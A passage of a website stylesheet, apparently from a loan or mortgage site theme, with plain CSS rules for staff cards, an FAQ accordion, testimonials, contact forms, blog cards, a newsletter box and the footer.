  padding: 15px 45px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-image .find-loan-popup .video-btn i {
  font-size: 50px;
  color: var(--whiteColor);
}

.find-loan-officer-image .find-loan-popup:hover {
  background-color: var(--blackColor);
}

/*----- Staff Area CSS -----*/
.staff-card {
  margin-bottom: 30px;
}

.staff-card .staff-image {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  padding-top: 0;
  padding-left: 0;
}

.staff-card .staff-image img {
  border-radius: 15px;
}

.staff-card .staff-image::before {
  position: absolute;
  content: "";
  height: 340px;
  width: 270px;
  background-color: transparent;
  left: 0;
  top: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card .staff-image .social-link {
  position: absolute;
  left: 0;
  bottom: 0;
  border-radius: 0px 10px 10px 0px;
  background-color: var(--secondaryColor);
  padding: 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
  margin-bottom: 0;
}

.staff-card .staff-image .social-link li {
  display: inline-block;
  margin-right: 5px;
}

.staff-card .staff-image .social-link li:last-child {
  margin-right: 0;
}

.staff-card .staff-image .social-link li a i {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  text-align: center;
  border-radius: 50px;
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card .staff-image .social-link li a i:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

.staff-card .staff-content {
  text-align: center;
  margin-top: 30px;
}

.staff-card .staff-content h3 {
  color: var(--blackColor);
  font-weight: bold;
  font-size: 22px;
  margin-bottom: 0;
}

.staff-card .staff-content span {
  color: var(--paragraphColor);
  display: inline-block;
  margin-top: 10px;
}

.staff-card:hover .staff-image {
  padding-top: 10px;
  padding-left: 10px;
}

.staff-card:hover .staff-image::before {
  opacity: 1;
  visibility: visible;
}

.staff-card:hover .staff-image .social-link {
  opacity: 1;
  visibility: visible;
  bottom: 35px;
}

.staff-card.without-border .staff-image {
  border-radius: 15px;
  overflow: hidden;
}

.staff-card.without-border .staff-image::before {
  display: none;
}

.staff-card.without-border .staff-image img {
  border-radius: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card.without-border:hover .staff-image {
  padding-top: 0;
  padding-left: 0;
}

.staff-card.without-border:hover .staff-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.staff-card.without-border-radius .staff-image {
  border-radius: 0;
  text-align: center;
}

.staff-card.without-border-radius .staff-image img {
  border-radius: 0;
}

.staff-card.without-border-radius .staff-image .social-link {
  left: 0;
  right: 0;
  border-radius: 0;
  max-width: 220px;
  margin: auto;
}

.staff-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.staff-slider.owl-theme .owl-dots .owl-dot:hover span, .staff-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.staff-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.staff-slider.owl-theme .owl-nav {
  margin-top: 0;
}

/*----- Need Help FAQ Area CSS -----*/
.need-help-faq-area {
  overflow: hidden;
}

.need-help-faq-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.need-help-faq-content {
  max-width: 640px;
  margin-left: auto;
}

.need-help-faq-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.need-help-faq-content h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
}

.need-help-faq-content .need-help-faq-accordion {
  margin-top: 30px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 5px;
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  position: relative;
  text-align: start;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18px;
  font-weight: bold;
  padding: 0 45px 0 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: transparent;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button::before {
  position: absolute;
  right: 0;
  top: 3.5px;
  content: '-';
  font-size: 15px;
  color: var(--transition);
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 50px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button.collapsed::before {
  content: '+';
  color: var(--whiteColor);
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-body {
  padding: 20px 0 0 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-collapse {
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item:last-child .accordion-body p {
  margin-bottom: 0;
}

.need-help-faq-image {
  margin-left: 50px;
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.need-help-faq-image img {
  border-radius: 10px 0px 0px 10px;
  border: 1px solid #eeeeee;
}

.need-help-faq-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  left: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.need-help-faq-image .help-box {
  position: absolute;
  left: 0;
  bottom: 35px;
  background-color: var(--secondaryColor);
  border-radius: 0 10px 10px 0;
  padding: 30px;
  text-align: center;
}

.need-help-faq-image .help-box h3 {
  font-weight: bold;
  color: var(--whiteColor);
  font-size: 45px;
  margin-bottom: 12px;
  line-height: 1;
}

.need-help-faq-image .help-box span {
  color: var(--whiteColor);
}

/*----- Testimonials Style Area CSS -----*/
.testimonials-style-area {
  background-color: #F5F7FB;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.testimonials-style-area.bg-ffffff {
  background-color: var(--whiteColor);
}

.bg-ffffff .testimonials-style-area {
  background-color: var(--whiteColor);
}

.testimonials-style-content {
  padding-left: 30px;
}

.testimonials-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.testimonials-style-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.testimonials-style-content.with-border-color {
  border: 1px solid #DDDDDD;
  padding: 35px;
  border-radius: 5px;
}

.testimonials-style-card .info {
  position: relative;
  padding-left: 90px;
  padding-top: 30px;
  padding-bottom: 30px;
}

.testimonials-style-card .info i {
  display: inline-block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  text-align: center;
  font-size: 45px;
  text-align: center;
  border-radius: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.testimonials-style-card .info h4 {
  font-size: 18px;
  margin-bottom: 10px;
  font-weight: bold;
}

.testimonials-style-card .info span {
  color: var(--paragraphColor);
  font-size: 14px;
}

.testimonials-style-card p {
  margin-bottom: 0;
}

.testimonials-style-card .star-list {
  padding: 0;
  margin-top: 25px;
  margin-bottom: 0;
}

.testimonials-style-card .star-list li {
  margin-right: 5px;
  display: inline-block;
}

.testimonials-style-card .star-list li:last-child {
  margin-right: 0;
}

.testimonials-style-card .star-list li i {
  color: #FFC700;
  font-size: 18px;
}

.testimonials-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.testimonials-style-slider.owl-theme .owl-dots .owl-dot:hover span, .testimonials-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.testimonials-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
  text-align: start;
}

.testimonials-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.testimonials-style-area-with-bg {
  background-image: url(../../assets/img/more-home/testimonials/testimonials-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.testimonials-style-area-with-bg .testimonials-style-content {
  padding-left: 0;
  background-color: var(--whiteColor);
  padding: 50px;
  max-width: 750px;
}

.testimonials-style-area-with-bg .testimonials-style-content .info {
  padding-top: 40px;
  padding-bottom: 25px;
}

.testimonials-style-area-with-bg.bg-style-two {
  background-image: url(../../assets/img/more-home/testimonials/testimonials-bg-2.jpg);
}

.testimonials-style-area-with-bg.bg-style-two .testimonials-style-content {
  padding-left: 0;
  background-color: transparent;
  padding: 0;
  max-width: 750px;
}

.testimonials-gradient-shape {
  position: absolute;
  right: 0;
  top: 0;
  z-index: -1;
}

/*----- Let’s Contact Area CSS -----*/
.let-contact-area {
  background-color: var(--blackColor);
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.let-contact-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.let-contact-area.with-main-color {
  background-color: var(--secondaryColor);
}

.let-contact-area.with-main-color .let-contact-form .sub-title {
  color: var(--whiteColor);
}

.let-contact-area.with-main-color .let-contact-form form .let-contact-btn .main-default-btn {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.let-contact-area.with-main-color .let-contact-form form .let-contact-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.let-contact-area.with-main-color .let-contact-form form .text-danger {
  color: var(--whiteColor) !important;
}

.let-contact-area.with-main-color .let-contact-form .let-contact-btn .main-default-btn {
  background-color: var(--blackColor);
}

.let-contact-form {
  max-width: 640px;
  margin-left: auto;
  margin-top: 70px;
  margin-right: 30px;
  margin-bottom: 70px;
}

.let-contact-form .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
  position: relative;
  left: 8px;
}

.let-contact-form h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
  position: relative;
  left: 8px;
}

.let-contact-form .form-group {
  margin-bottom: 20px;
}

.let-contact-form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 14px;
}

.let-contact-form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: #555555;
}

.let-contact-form .form-group .form-control::-webkit-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control:-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control::-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control::placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-form .form-group textarea.form-control {
  min-height: 120px;
}

.let-contact-form .form-group .list-unstyled li {
  font-size: 12px;
  margin-top: 10px;
  color: red;
}

.let-contact-form .let-contact-btn .main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.let-contact-form .let-contact-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.let-contact-form .text-danger {
  color: var(--secondaryColor) !important;
  font-size: 15px;
  font-weight: 500;
  margin-top: 10px;
  margin-bottom: 0;
}

.let-contact-map {
  padding-left: 50px;
}

.let-contact-map iframe {
  width: 100%;
  height: 800px;
  margin-bottom: -10px;
}

.let-contact-area-with-bg-image {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.let-contact-area-with-bg-image .let-contact-form {
  margin-left: 0;
  margin-right: auto;
}

.let-contact-area-with-bg-image .let-contact-form h3 {
  color: var(--blackColor);
}

.let-contact-area-with-bg-image .let-contact-form form {
  margin-top: 25px;
}

.let-contact-area-with-bg-image .let-contact-form form .form-group .form-control {
  font-size: 14px;
}

.let-contact-area-with-bg-image .let-contact-form form .form-group label {
  color: var(--blackColor);
}

.let-contact-area-with-bg-image .let-contact-form form div.wpcf7-response-output {
  color: var(--blackColor);
}

.let-contact-shape {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  opacity: 30%;
}

.let-contact-area-with-bg {
  background-image: url(../../assets/img/more-home/let-contact-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.let-contact-area-with-bg::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .77;
}

.let-contact-area-with-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.let-contact-area-with-bg .let-contact-form {
  max-width: 100%;
}

.let-contact-area-with-bg .let-contact-form form {
  margin-top: 0;
}

.let-contact-area-with-bg .let-contact-form form .form-group {
  margin-bottom: 20px;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control {
  height: 60px;
  color: #555555;
  font-size: 15px;
  border-radius: 5px;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group textarea.form-control {
  min-height: 172px;
}

.let-contact-area-with-bg .let-contact-form form .let-contact-btn .main-default-btn {
  width: 100%;
  border-radius: 5px;
}

.let-contact-form-with-gray-color {
  margin-top: 50px;
  position: relative;
  z-index: 1;
}

.let-contact-form-with-gray-color .main-section-title .sub-title {
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color .main-section-title h2 {
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color form {
  background: #F5F7FB;
  padding: 50px;
  max-width: 880px;
  margin: auto;
  border-radius: 5px;
}

.let-contact-form-with-gray-color form .form-group {
  margin-bottom: 20px;
}

.let-contact-form-with-gray-color form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--blackColor);
  font-size: 14px;
}

.let-contact-form-with-gray-color form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: var(--whiteColor);
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: #555555;
}

.let-contact-form-with-gray-color form .form-group .form-control::-webkit-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control:-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control::-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control::placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group textarea.form-control {
  min-height: 120px;
}

.let-contact-form-with-gray-color form .form-group .list-unstyled li {
  font-size: 12px;
  margin-top: 10px;
  color: red;
}

.let-contact-form-with-gray-color form .let-contact-btn .main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.let-contact-form-with-gray-color form .let-contact-btn .main-default-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color form .text-danger {
  color: var(--secondaryColor) !important;
  font-size: 15px;
  font-weight: 500;
  margin-top: 10px;
  margin-bottom: 0;
}

.let-contact-form-with-gray-color .let-contact-shape {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
}

/*----- Blog Style Area CSS -----*/
.blog-style-left-card .blog-image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}

.blog-style-left-card .blog-image .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  position: absolute;
  left: 20px;
  top: 20px;
  font-size: 14px;
}

.blog-style-left-card .blog-image img {
  border-radius: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-left-card .blog-content {
  margin-top: 25px;
}

.blog-style-left-card .blog-content .post-meta {
  padding: 0;
  margin-bottom: 25px;
}

.blog-style-left-card .blog-content .post-meta li {
  color: var(--paragraphColor);
  font-size: 15px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
}

.blog-style-left-card .blog-content .post-meta li:first-child {
  padding-left: 0;
}

.blog-style-left-card .blog-content .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-left-card .blog-content .post-meta li .post-author img {
  width: 35px;
  height: 35px;
  margin-right: 10px;
}

.blog-style-left-card .blog-content .post-meta li .post-author span {
  font-weight: 400;
  font-size: 15px;
  color: var(--paragraphColor);
}

.blog-style-left-card .blog-content .post-meta li i {
  position: absolute;
  left: 0;
  top: 2.8px;
  color: var(--secondaryColor);
}

.blog-style-left-card .blog-content h3 {
  font-size: 23px;
  margin-bottom: 15px;
  font-weight: bold;
}

.blog-style-left-card .blog-content h3 a {
  color: var(--blackColor);
}

.blog-style-left-card .blog-content p {
  margin-bottom: 0;
}

.blog-style-left-card:hover .blog-image img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.blog-style-right-card {
  padding-left: 45px;
}

.blog-style-right-card .card-box {
  margin-bottom: 40px;
  padding-bottom: 30px;
  border-bottom: 1px solid #E3E9ED;
}

.blog-style-right-card .card-box:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.blog-style-right-card .card-box .blog-content .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  margin-bottom: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-right-card .card-box .blog-content .tag:hover {
  background-color: var(--blackColor);
}

.blog-style-right-card .card-box .blog-content .post-meta {
  padding: 0;
  margin-bottom: 15px;
}

.blog-style-right-card .card-box .blog-content .post-meta li {
  color: var(--paragraphColor);
  font-size: 15px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
}

.blog-style-right-card .card-box .blog-content .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-right-card .card-box .blog-content .post-meta li i {
  position: absolute;
  left: 0;
  top: 2.8px;
  color: var(--secondaryColor);
}

.blog-style-right-card .card-box .blog-content h3 {
  font-size: 24px;
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.5;
}

.blog-style-right-card .card-box .blog-content h3 a {
  color: var(--blackColor);
}

.blog-style-right-card .card-box .blog-content p {
  margin-bottom: 0;
}

.blog-style-card {
  margin-bottom: 30px;
  background-color: #F5F7FB;
  padding: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  margin-bottom: 28px;
}

.blog-style-card .post-meta {
  padding: 0;
  margin-bottom: 20px;
}

.blog-style-card .post-meta li {
  color: var(--paragraphColor);
  font-size: 14px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .post-meta li:first-child {
  padding-left: 0;
}

.blog-style-card .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-card .post-meta li .post-author img {
  width: 35px;
  height: 35px;
  margin-right: 5px;
  display: inline-block;
}

.blog-style-card .post-meta li .post-author span {
  font-weight: 400;
  font-size: 14px;
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .post-meta li i {
  position: absolute;
  left: 0;
  top: 0;
  color: var(--secondaryColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card h3 {
  font-size: 22px;
  font-weight: bold;
  line-height: 1.5;
  margin-bottom: 15px;
}

.blog-style-card h3 a {
  color: var(--blackColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card p {
  margin-bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.blog-style-card:hover {
  background-color: var(--blackColor);
}

.blog-style-card:hover .post-meta li {
  color: var(--whiteColor);
}

.blog-style-card:hover .post-meta li .post-author span {
  color: var(--whiteColor);
}

.blog-style-card:hover .post-meta li i {
  color: var(--secondaryColor);
}

.blog-style-card:hover h3 a {
  color: var(--whiteColor);
}

.blog-style-card:hover p {
  color: var(--whiteColor);
}

.blog-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.blog-style-slider.owl-theme .owl-dots .owl-dot:hover span, .blog-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.blog-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.blog-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

/*----- Subscribe Style Area CSS -----*/
.subscribe-style-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.subscribe-style-wrap-content h2 {
  color: var(--whiteColor);
  font-weight: bold;
  margin-bottom: 0;
  font-size: 40px;
}

.subscribe-style-wrap-content .newsletter-form {
  position: relative;
}

.subscribe-style-wrap-content .newsletter-form .form-control {
  display: block;
  width: 100%;
  background-color: var(--whiteColor);
  border: none;
  height: 70px;
  padding: 15px 25px;
  border-radius: 10px;
  outline: 0;
  color: var(--paragraphColor);
  font-size: 15px;
}

.subscribe-style-wrap-content .newsletter-form .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .main-default-btn {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor) !important;
  padding: 20px;
  position: absolute;
  top: 4px;
  right: 4px;
}

.subscribe-style-wrap-content .newsletter-form #validator-newsletter {
  color: var(--whiteColor);
  font-size: 14px;
  margin-top: 10px;
}

/*----- Subscribe Style Area CSS -----*/
.footer-style-area {
  background: var(--blackColor);
}

.footer-style-area .copyright-style-area {
  margin-top: 70px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid #212e37;
}

.footer-style-area .copyright-style-area .copyright-item p {
  margin-bottom: 0;
  color: #E3E9ED;
  font-size: 15px;
}

.footer-style-area .copyright-style-area .copyright-item p a {
  display: inline-block;
  color: var(--secondaryColor);
  font-weight: 600;
}

.footer-style-area .copyright-style-area .copyright-item p a:hover {
  letter-spacing: 1px;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list {
  margin: 0;
  padding: 0;
  text-align: end;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li {
  list-style-type: none;
  display: inline-block;
  margin-right: 8px;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li:last-child {
  margin-right: 0;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li a {
  display: block;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li a:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.single-footer-widget {
  margin-bottom: 25px;
}

.single-footer-widget .footer-logo a img {
  margin-bottom: 30px;
}

.single-footer-widget .footer-logo p {
  color: var(--whiteColor);
  margin-bottom: 20px;
  font-size: 15px;
}

.single-footer-widget .footer-logo .footer-social {
  padding: 0;
  margin-bottom: 0;
}

.single-footer-widget .footer-logo .footer-social li {
  display: inline-block;
  margin-right: 10px;
}

.single-footer-widget .footer-logo .footer-social li:last-child {
  margin-right: 0;
}

.single-footer-widget .footer-logo .footer-social li a i {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 50px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.single-footer-widget .footer-logo .footer-social li a i:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

.single-footer-widget h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.single-footer-widget .quick-link {
  padding: 0 0 0 0;
  margin-bottom: 0;
}

.single-footer-widget .quick-link li {
  list-style-type: none;
  margin-bottom: 15px;
  position: relative;
  padding-left: 22px;
  font-size: 15px;
}

.single-footer-widget .quick-link li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .quick-link li a {
  color: var(--whiteColor);
}

.single-footer-widget .quick-link li a:hover {
  color: var(--secondaryColor);
}

.single-footer-widget .quick-link li::before {
  position: absolute;
  content: "";
  height: 10px;
  width: 10px;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 50px;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .address-info {
  padding: 0;
  margin-bottom: 0;
}

.single-footer-widget .address-info li {
  list-style-type: none;
  margin-bottom: 15px;
  font-size: 15px;
  color: var(--whiteColor);
